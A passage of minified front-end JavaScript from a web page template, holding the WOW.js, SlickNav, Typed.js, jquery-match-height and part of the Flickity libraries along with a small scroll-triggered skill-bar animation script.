"+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new 